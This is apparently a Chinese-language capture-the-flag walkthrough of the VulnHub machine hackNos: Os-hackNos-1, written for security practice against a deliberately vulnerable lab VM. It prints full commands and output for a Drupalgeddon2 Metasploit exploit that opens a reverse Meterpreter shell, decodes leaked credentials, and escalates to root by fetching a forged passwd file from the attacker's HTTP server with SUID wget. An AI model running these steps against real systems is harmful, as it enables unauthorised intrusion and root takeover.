名称:hackNos:Os-hackNos
发布日期:2019年11月27日
- Download: https://drive.google.com/open?id=1IOpXibf-A9iSwoG4IW8HdXFvDBFoy7N1
- Download (Mirror): https://download.vulnhub.com/hacknos/Os-hackNos-1.ova
- Download (Torrent): https://download.vulnhub.com/hacknos/Os-hackNos-1.ova.torrent
描述:
难度:容易中级
flag:2个flag第一个user.txt和第二个root.txt
学习:利用 Web应用程序 枚举 权限提升
网络配置
配置和hackNos-Os-hackNos-2-1一样,传送门
信息收集
nmap扫描一波
1
2
3
4
| root@kali:~
Nmap scan report for 192.168.56.103
Host is up (0.00036s latency).
MAC Address: 08:00:27:F9:4E:C0 (Oracle VirtualBox virtual NIC)
|
1
2
3
4
5
6
7
8
9
10
| root@kali:~
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|
可以看到开放了22的ssh端口和80端口
dirb扫一波
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
| root@kali:~
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sun Dec 22 21:06:26 2019
URL_BASE: http://192.168.56.103/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.56.103/ ----
==> DIRECTORY: http://192.168.56.103/drupal/
+ http://192.168.56.103/index.html (CODE:200|SIZE:11321)
+ http://192.168.56.103/server-status (CODE:403|SIZE:279)
---- Entering directory: http://192.168.56.103/drupal/ ----
==> DIRECTORY: http://192.168.56.103/drupal/includes/
+ http://192.168.56.103/drupal/index.php (CODE:200|SIZE:7687)
==> DIRECTORY: http://192.168.56.103/drupal/misc/
==> DIRECTORY: http://192.168.56.103/drupal/modules/
==> DIRECTORY: http://192.168.56.103/drupal/profiles/
+ http://192.168.56.103/drupal/robots.txt (CODE:200|SIZE:2189)
==> DIRECTORY: http://192.168.56.103/drupal/scripts/
==> DIRECTORY: http://192.168.56.103/drupal/sites/
==> DIRECTORY: http://192.168.56.103/drupal/themes/
+ http://192.168.56.103/drupal/web.config (CODE:200|SIZE:2200)
+ http://192.168.56.103/drupal/xmlrpc.php (CODE:200|SIZE:42)
|
发现存在drupal服务
dirbuster再爆破一波.txt后缀的文件

1
| http://192.168.56.103/alexander.txt
|
base64字符串
1
| KysrKysgKysrKysgWy0+KysgKysrKysgKysrPF0gPisrKysgKysuLS0gLS0tLS0gLS0uPCsgKytbLT4gKysrPF0gPisrKy4KLS0tLS0gLS0tLjwgKysrWy0gPisrKzwgXT4rKysgKysuPCsgKysrKysgK1stPi0gLS0tLS0gLTxdPi0gLS0tLS0gLS0uPCsKKytbLT4gKysrPF0gPisrKysgKy48KysgKysrWy0gPisrKysgKzxdPi4gKysuKysgKysrKysgKy4tLS0gLS0tLjwgKysrWy0KPisrKzwgXT4rKysgKy48KysgKysrKysgWy0+LS0gLS0tLS0gPF0+LS4gPCsrK1sgLT4tLS0gPF0+LS0gLS4rLi0gLS0tLisKKysuPA==
|
将base64字符串解密
1
2
3
4
5
6
| root@kali:~
+++++ +++++ [->++ +++++ +++<] >++++ ++.-- ----- --.<+ ++[-> +++<] >+++.
----- ---.< +++[- >+++< ]>+++ ++.<+ +++++ +[->- ----- -<]>- ----- --.<+
++[-> +++<] >++++ +.<++ +++[- >++++ +<]>. ++.++ +++++ +.--- ---.< +++[-
>+++< ]>+++ +.<++ +++++ [->-- ----- <]>-. <+++[ ->--- <]>-- -.+.- ---.+
++.<
|
可以看出是brain-fuck加密的字符串,到Brainfuck/Ook! Obfuscation/Encoding解密。

得到账号密码:james/Hacker@4514,登录。
getshell得到第一个flag

发现是 7.57 版本,存在drupalgeddon2远程代码执行
使用msf
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
| root@kali:~
[+] Starting database
____________
< metasploit >
------------
\ ,__,
\ (oo)____
(__) )\
||--|| *
=[ metasploit v5.0.64-dev ]
+ -- --=[ 1952 exploits - 1089 auxiliary - 335 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > search Drupalgeddon2
Matching Modules
================
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
msf5 > use exploit/unix/webapp/drupal_drupalgeddon2
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 192.168.56.103
rhost => 192.168.56.103
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set targeturi /drupal
targeturi => /drupal
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] Sending stage (38288 bytes) to 192.168.56.103
[*] Meterpreter session 1 opened (192.168.56.102:4444 -> 192.168.56.103:58828) at 2019-12-22 22:08:44 -0500
ls
pwd
meterpreter >
meterpreter > ls
Listing: /var/www/html/drupal
=============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 317 fil 2018-02-21 12:28:43 -0500 .editorconfig
100777/rwxrwxrwx 174 fil 2018-02-21 12:28:43 -0500 .gitignore
100777/rwxrwxrwx 6112 fil 2018-02-21 12:28:43 -0500 .htaccess
100777/rwxrwxrwx 111736 fil 2018-02-21 12:28:43 -0500 CHANGELOG.txt
100777/rwxrwxrwx 1481 fil 2018-02-21 12:28:43 -0500 COPYRIGHT.txt
100777/rwxrwxrwx 1717 fil 2018-02-21 12:28:43 -0500 INSTALL.mysql.txt
100777/rwxrwxrwx 1874 fil 2018-02-21 12:28:43 -0500 INSTALL.pgsql.txt
100777/rwxrwxrwx 1298 fil 2018-02-21 12:28:43 -0500 INSTALL.sqlite.txt
100777/rwxrwxrwx 17995 fil 2018-02-21 12:28:43 -0500 INSTALL.txt
100777/rwxrwxrwx 18092 fil 2016-11-16 18:57:05 -0500 LICENSE.txt
100777/rwxrwxrwx 8710 fil 2018-02-21 12:28:43 -0500 MAINTAINERS.txt
100777/rwxrwxrwx 5382 fil 2018-02-21 12:28:43 -0500 README.txt
100777/rwxrwxrwx 10123 fil 2018-02-21 12:28:43 -0500 UPGRADE.txt
100777/rwxrwxrwx 6604 fil 2018-02-21 12:28:43 -0500 authorize.php
100777/rwxrwxrwx 720 fil 2018-02-21 12:28:43 -0500 cron.php
40777/rwxrwxrwx 4096 dir 2018-02-21 12:28:43 -0500 includes
100777/rwxrwxrwx 529 fil 2018-02-21 12:28:43 -0500 index.php
100777/rwxrwxrwx 703 fil 2018-02-21 12:28:43 -0500 install.php
40777/rwxrwxrwx 4096 dir 2018-02-21 12:28:43 -0500 misc
40777/rwxrwxrwx 4096 dir 2018-02-21 12:28:43 -0500 modules
40777/rwxrwxrwx 4096 dir 2018-02-21 12:28:43 -0500 profiles
100777/rwxrwxrwx 2189 fil 2018-02-21 12:28:43 -0500 robots.txt
40777/rwxrwxrwx 4096 dir 2018-02-21 12:28:43 -0500 scripts
40777/rwxrwxrwx 4096 dir 2018-02-21 12:28:43 -0500 sites
40777/rwxrwxrwx 4096 dir 2018-02-21 12:28:43 -0500 themes
100777/rwxrwxrwx 19986 fil 2018-02-21 12:28:43 -0500 update.php
100777/rwxrwxrwx 2200 fil 2018-02-21 12:28:43 -0500 web.config
100777/rwxrwxrwx 417 fil 2018-02-21 12:28:43 -0500 xmlrpc.php
meterpreter > pwd
/var/www/html/drupal
meterpreter > shell
Process 2203 created.
Channel 0 created.
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@hackNos:/var/www/html/drupal$ ls
ls
CHANGELOG.txt INSTALL.txt authorize.php misc sites
COPYRIGHT.txt LICENSE.txt cron.php modules themes
INSTALL.mysql.txt MAINTAINERS.txt includes profiles update.php
INSTALL.pgsql.txt README.txt index.php robots.txt web.config
INSTALL.sqlite.txt UPGRADE.txt install.php scripts xmlrpc.php
www-data@hackNos:/var/www/html/drupal$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@hackNos:/var/www/html/drupal$ whoami
whoami
www-data
www-data@hackNos:/var/www/html/drupal$
|
找到第一个flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| www-data@hackNos:/var/www/html/drupal$ cd /home
cd /home
www-data@hackNos:/home$ ls
ls
james
www-data@hackNos:/home$ cd james
cd james
www-data@hackNos:/home/james$ ls
ls
user.txt
www-data@hackNos:/home/james$ cat user.txt
cat user.txt
_
| |
/ __) ______ _ _ ___ ___ _ __
\__ \|______|| | | |/ __| / _ \| '__|
( / | |_| |\__ \| __/| |
|_| \__,_||___/ \___||_|
MD5-HASH : bae11ce4f67af91fa58576c1da2aad4b
www-data@hackNos:/home/james$
|
提权,找到第二个flag
使用SUID检查文件查找命令,看到输出/usr/bin/wget 有SUID权限
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| www-data@hackNos:/home/james$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/i386-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/pkexec
/usr/bin/at
/usr/bin/newgidmap
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/newuidmap
/usr/bin/wget
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/chfn
/bin/ping6
/bin/umount
/bin/ntfs-3g
/bin/mount
/bin/ping
/bin/su
/bin/fusermount
|
进入/etc/passwd并将此文件复制到本地系统,并使用openSSL生成新密码
1
2
| root@kali:~
$1$lucifer1$TOAYpZO4bCfctvslb57pP.
|

将生成的hash值放入passwd中
1
| lucifer11:$1$lucifer1$TOAYpZO4bCfctvslb57pP.:0:0:,,,/root:/bin/bash
|
1
2
| root@kali:~
Serving HTTP on 0.0.0.0 port 8000 ...
|
在shell中下载并替换passwd文件
1
2
3
4
5
6
7
8
9
10
11
| www-data@hackNos:/etc$ wget http://192.168.56.102:8000/passwd -O passwd
wget http://192.168.56.102:8000/passwd -O passwd
--2019-12-23 09:00:24-- http://192.168.56.102:8000/passwd
Connecting to 192.168.56.102:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1687 (1.6K) [application/octet-stream]
Saving to: 'passwd'
passwd 100%[===================>] 1.65K --.-KB/s in 0s
2019-12-23 09:00:24 (405 MB/s) - 'passwd' saved [1687/1687]
|
成功下载并替换,然后登录root用户
1
2
3
4
5
6
7
8
9
10
11
| www-data@hackNos:/etc$ su lucifer11
su lucifer11
Password: passwd
bash: /bin/bash/.bashrc: Not a directory
root@hackNos:/etc
id
uid=0(root) gid=0(root) groups=0(root)
root@hackNos:/etc
whoami
root
|

找到flag,帅掉渣
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| root@hackNos:/etc
cd /root
root@hackNos:/root
ls
root.txt
root@hackNos:/root
cat root.txt
_ _ _
_| || |_ | |
|_ __ _|______ _ __ ___ ___ | |_
_| || |_|______|| '__|/ _ \ / _ \ | __|
|_ __ _| | | | (_) || (_) || |_
|_||_| |_| \___/ \___/ \__|
MD5-HASH : bae11ce4f67af91fa58576c1da2aad4b
Author : Rahul Gehlaut
Linkedin : https://www.linkedin.com/in/rahulgehlaut/
Blog : www.hackNos.com
|
Game over
不好意思,这次还是没有找到希腊某位大佬的傻瓜式一键通关脚本,i am so sorry about this…It’s a pity…

The end,to be continue…






